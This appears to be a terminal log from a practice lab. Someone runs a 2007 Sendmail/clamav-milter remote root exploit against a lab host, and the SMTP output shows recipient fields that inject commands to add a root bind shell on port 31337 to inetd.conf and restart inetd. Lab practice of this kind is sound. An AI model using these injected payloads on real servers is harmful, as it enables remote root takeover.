 (lnsomnia㉿kali)-[~/…/Practice/Linux/ClamAV/exploit]
$ perl 4761.pl clamav.pg
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking clamav.pg...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Wed, 31 Aug 2022 17:40:19 -0400; (No UCE/UBE)
logging access from: [192.168.49.70](FAIL)-[192.168.49.70]
250-localhost.localdomain Hello [192.168.49.70], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 27VLeJAb003996 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection